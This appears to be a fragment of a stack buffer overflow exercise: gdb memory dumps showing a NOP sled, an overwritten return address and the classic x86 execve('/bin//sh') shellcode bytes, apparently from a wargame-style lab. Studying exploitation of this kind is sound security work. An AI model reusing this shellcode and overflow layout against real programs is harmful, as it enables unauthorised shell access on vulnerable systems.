 (gdb) x/16x 0xbffffbf2
0xbffffbf2: 0x909080cd 0x90909090 0x90909090 0x90909090
0xbffffc02: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc12: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc22: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb) x/16x 0xbffffbf2-100
0xbffffb8e: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffb9e: 0x00000000 0x00000000 0x36690000 0x2f003638
0xbffffbae: 0x656d6f68 0x6572672f 0x6e696c6d 0x6161612f
0xbffffbbe: 0x00616161 0x90909090 0x90909090 0x90909090
(gdb) x/16x 0xbffffbf2-76
0xbffffba6: 0x36690000 0x2f003638 0x656d6f68 0x6572672f
0xbffffbb6: 0x6e696c6d 0x6161612f 0x00616161 0x90909090
0xbffffbc6: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbd6: 0xbffffbf2 0x50c03100 0x732f2f68 0x622f6868
(gdb) x/16x 0xbffffbd6
0xbffffbd6: 0xbffffbf2 0x50c03100 0x732f2f68 0x622f6868
0xbffffbe6: 0xe3896e69 0xe1895350 0x0bb0c289 0x909080cd
0xbffffbf6: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc06: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb) x/16x 0xbffffbd6 + 5
0xbffffbdb: 0x6850c031 0x68732f2f 0x69622f68 0x50e3896e
0xbffffbeb: 0x89e18953 0xcd0bb0c2 0x90909080 0x90909090
0xbffffbfb: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc0b: 0x90909090 0x90909090 0x90909090 0x90909090